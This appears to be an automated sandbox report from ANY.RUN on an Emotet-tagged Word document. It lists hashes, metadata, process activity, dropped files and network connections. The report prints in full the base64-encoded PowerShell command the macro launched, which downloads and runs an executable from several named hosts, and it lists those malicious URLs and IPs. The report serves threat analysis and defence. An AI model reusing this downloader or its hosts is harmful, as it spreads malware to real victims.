
| File name: | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\K8F0UFLO\form.doc |
| Full analysis: | https://app.any.run/tasks/2689c8b7-1a32-4646-84fc-f64f61bd6962 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 22, 2020, 09:05:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Modi., Author: Camille Morin, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Sat Aug 22 00:32:00 2020, Last Saved Time/Date: Sat Aug 22 00:32:00 2020, Number of Pages: 1, Number of Words: 3, Number of Characters: 18, Security: 0 |
| MD5: | CB956A74D5F4672A1232AFE5DABF7397 |
| SHA1: | 42039978E1C3984DA7E19D34966F63640ACCC3F6 |
| SHA256: | BD88C8B5C31176A08DA52CAFC73D008879CBCC2386FD8B71B6CB6CD5C5CA0862 |
| SSDEEP: | 3072:7j6yw1MgpQiBhGWb6esLbTh8YuyDRBFtdfGkT+MlSwaBpH:7HgtEWPsL/aTyT9GkT+MlSwaBx |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powersheLL.exe (PID: 3068)
Creates files in the user directory
- powersheLL.exe (PID: 3068)
Executed via WMI
- powersheLL.exe (PID: 3068)
Reads the machine GUID from the registry
- powersheLL.exe (PID: 3068)
INFO
Reads settings of System Certificates
- powersheLL.exe (PID: 3068)
Creates files in the user directory
- WINWORD.EXE (PID: 2620)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 2620)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2620)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Modi. |
|---|---|
| Subject: | - |
| Author: | Camille Morin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:08:21 23:32:00 |
| ModifyDate: | 2020:08:21 23:32:00 |
| Pages: | 1 |
| Words: | 3 |
| Characters: | 18 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 20 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2620 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\form.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
| 3068 | powersheLL -e JABQAGIAZABiAGQAdQA0AD0AKAAnAFYAcgB6ACcAKwAnAHMAdQBuAGcAJwApADsAJgAoACcAbgBlACcAKwAnAHcAJwArACcALQBpAHQAZQBtACcAKQAgACQARQBOAHYAOgB0AGUATQBwAFwAbwBmAGYAaQBjAGUAMgAwADEAOQAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIARQBDAHQATwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBjAFUAcgBgAEkAdABZAGAAUAByAE8AYABUAE8AYwBPAEwAIgAgAD0AIAAoACcAdABsACcAKwAnAHMAMQAyACwAIAB0AGwAcwAnACsAJwAxACcAKwAnADEALAAgAHQAbABzACcAKQA7ACQARwB4AHcAawA5AG4AMwAgAD0AIAAoACcAVgBxAGkAbwA0ACcAKwAnADMAJwArACcAMAAnACkAOwAkAE4AawBoAHMAbABnADUAPQAoACcATABqACcAKwAnAG0AOQBtACcAKwAnAG0AeAAnACkAOwAkAEUAbQB3AG8ANQBvAHYAPQAkAGUAbgB2ADoAdABlAG0AcAArACgAKAAnAGsAegBFACcAKwAnAE8AZgBmACcAKwAnAGkAYwBlACcAKwAnADIAMAAxADkAJwArACcAawB6AEUAJwApAC4AIgBSAGUAUABsAGAAQQBgAEMAZQAiACgAKABbAGMAaABBAHIAXQAxADAANwArAFsAYwBoAEEAcgBdADEAMgAyACsAWwBjAGgAQQByAF0ANgA5ACkALAAnAFwAJwApACkAKwAkAEcAeAB3AGsAOQBuADMAKwAoACcALgAnACsAJwBlAHgAZQAnACkAOwAkAE8AZAB1AG0AMQBjAG4APQAoACcATAAnACsAJwBmACcAKwAnAHEAcgBmAG8AMwAnACkAOwAkAFgAaABnAG8AMQBwAGYAPQAmACgAJwBuAGUAdwAtAG8AYgBqACcAKwAnAGUAJwArACcAYwB0ACcAKQAgAE4AZQB0AC4AVwBFAGIAYwBMAEkARQBOAFQAOwAkAEsAYwBnAHAAZQA5AHEAPQAoACcAaAB0AHQAcAAnACsAJwA6AC8ALwBzACcAKwAnAGEAJwArACcAaQBtAGkAJwArACcAcwBzAGkAbwBuAC4AJwArACcAbwByAGcALwAnACsAJwBzACcAKwAnAGEAaQAvACcAKwAnAGYAVQAvACoAaAB0AHQAcABzADoALwAvAHQAbwBwAHIAYQBrAG0AJwArACcAZQBkAGkAYQAuAGMAbwBtAC8AYwAnACsAJwBnACcAKwAnAGkAJwArACcALQAnACsAJwBiAGkAJwArACcAbgAnACsAJwAvAEYAJwArACcALwAqAGgAJwArACcAdAB0AHAAOgAnACsAJwAvAC8AdABvAG4AbQBlACcAKwAnAGkAcwAnACsAJwB0AGUAcgAtAGIAZQAnACsAJwByAGwAJwArACcAaQBuAC4AZABlACcAKwAnAC8ARAAnACsAJwBvACcAKwAnAGsAdQBtACcAKwAnAGUAbgB0AGUALwBaAHEAJwArACcAbQAnACsAJwBiADMALwAqACcAKwAnAGgAdAB0ACcAKwAnAHAAOgAnACsAJwAvAC8AdwAnACsAJwB3ACcAKwAnAHcAJwArACcALgBlAHMAcwAnACsAJwBhAG4AZAAnACsAJwAuACcAKwAnAGMAbwBtACcAKwAnAC8AJwArACcAdAAnACsAJwBlAHMAdAAvAFMATwAnACsAJwB4ADUAJwArACcATABBAC8AKgBoAHQAdAAnACsAJwBwACcAKwAnADoAJwArACcALwAvACcAKwAnAGcAegAnACsAJwBhAG0AJwArACcAbwByAGEAJwArACcALgBlAHMALwA5AHMANQAyAF8AJwArACcAbwAnACsAJwB1ADEAJwArACcANwBoAHUAcwBhACcAKwAnAGsAdgB0ACcAKwAnAGgAJwArACcAOQBmAHMAXwByAGUAcwBvACcAKwAnAHUAJwArACcAcgAnACsAJwBjAGUALwBzAEYAZQAnACsAJwAzAGEAYQAvACoAaAAnACsAJwB0AHQAcAA6AC8ALwAnACsAJwBwAG8AdwBlAHIAZgByACcAKwAnAG8AZwAuAG4AZQB0AC8AJwArACcAQQBuACcAKwAnAG4AYQAvAGkAZgBxAEUALwAqAGgAdAB0AHAAOgAvAC8AcwBhAHMAeQBzAHQAZQAnACsAJwBtACcAKwAnAHMAJwArACcAdQBrAC4AYwBvAG0ALwAnACsAJwByAGUAYwAnACsAJwByAHUAaQAnACsAJwB0AC8AJwArACcASAAnACsAJwAvACcAKQAuACIAUwBwAEwAYABpAFQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABCAGUAdAA1AG4AawBoAD0AKAAnAFEAJwArACcAdgBjAGwAYQBqAGYAJwApADsAZgBvAHIAZQBhAGMAaAAoACQATQBpADQAMAAwAHAAbgAgAGkAbgAgACQASwBjAGcAcABlADkAcQApAHsAdAByAHkAewAkAFgAaABnAG8AMQBwAGYALgAiAGQAYABPAHcAYABOAEwAbwBgAEEAZABmAGkAbABlACIAKAAkAE0AaQA0ADAAMABwAG4ALAAgACQARQBtAHcAbwA1AG8AdgApADsAJABVAHgANgB6AGgAdwBrAD0AKAAnAFgAJwArACcAbQBiACcAKwAnAGcAMgBtADAAJwApADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEUAbQB3AG8ANQBvAHYAKQAuACIATABgAGUATgBnAHQAaAAiACAALQBnAGUAIAAyADEAMgA2ADIAKQAgAHsAJgAoACcASQAnACsAJwBuACcAKwAnAHYAJwArACcAbwBrAGUALQBJAHQAZQBtACcAKQAoACQARQBtAHcAbwA1AG8AdgApADsAJABOADYAaAA0ADUAaQBqAD0AKAAnAFgAMQBlAF8AYwAnACsAJwA2ACcAKwAnAGgAJwApADsAYgByAGUAYQBrADsAJABZAHoAdAB0AGMAeABxAD0AKAAnAEMAOABiAGoAYQAnACsAJwA4AGsAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABBADUAdABvADkAMQAwAD0AKAAnAFAAJwArACcANABrADgAJwArACcAZgBxADYAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 028
Read events
1 192
Write events
748
Delete events
88
Modification events
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d<< |
Value: 643C3C003C0A0000010000000000000000000000 | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2620) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5864.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF37A65E0A21B435F2.TMP | — | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF5C68B88A79B42640.TMP | — | |
MD5:— | SHA256:— | |||
| 3068 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OEAGS6SGWG3F0MTB7MJ8.temp | — | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\Desktop\~$form.doc | pgc | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\form.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3068 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF13e5ee.TMP | binary | |
MD5:— | SHA256:— | |||
| 2620 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3068 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
7
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3068 | powersheLL.exe | GET | 404 | 87.106.197.82:80 | http://gzamora.es/9s52_ou17husakvth9fs_resource/sFe3aa/ | ES | xml | 345 b | unknown |
3068 | powersheLL.exe | GET | 404 | 81.169.145.86:80 | http://tonmeister-berlin.de/Dokumente/Zqmb3/ | DE | xml | 345 b | malicious |
3068 | powersheLL.exe | GET | 404 | 173.209.38.35:80 | http://powerfrog.net/Anna/ifqE/ | CA | xml | 345 b | unknown |
3068 | powersheLL.exe | GET | 404 | 74.208.242.159:80 | http://www.essand.com/test/SOx5LA/ | US | xml | 345 b | suspicious |
3068 | powersheLL.exe | GET | 404 | 37.122.210.206:80 | http://sasystemsuk.com/recruit/H/ | GB | xml | 345 b | suspicious |
3068 | powersheLL.exe | GET | 404 | 67.23.226.119:80 | http://saimission.org/sai/fU/ | US | xml | 345 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3068 | powersheLL.exe | 67.23.226.119:80 | saimission.org | HostDime.com, Inc. | US | malicious |
3068 | powersheLL.exe | 185.12.108.170:443 | toprakmedia.com | YNT Bilisim Danismanlik Iletisim Insaat Sanayai ve Ticaret Ltd. Sirketi | TR | malicious |
3068 | powersheLL.exe | 81.169.145.86:80 | tonmeister-berlin.de | Strato AG | DE | malicious |
3068 | powersheLL.exe | 74.208.242.159:80 | www.essand.com | 1&1 Internet SE | US | suspicious |
3068 | powersheLL.exe | 87.106.197.82:80 | gzamora.es | 1&1 Internet SE | ES | unknown |
3068 | powersheLL.exe | 173.209.38.35:80 | powerfrog.net | GloboTech Communications | CA | unknown |
3068 | powersheLL.exe | 37.122.210.206:80 | sasystemsuk.com | Host Europe GmbH | GB | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
saimission.org |
| malicious |
toprakmedia.com |
| malicious |
tonmeister-berlin.de |
| malicious |
www.essand.com |
| suspicious |
gzamora.es |
| unknown |
powerfrog.net |
| unknown |
sasystemsuk.com |
| suspicious |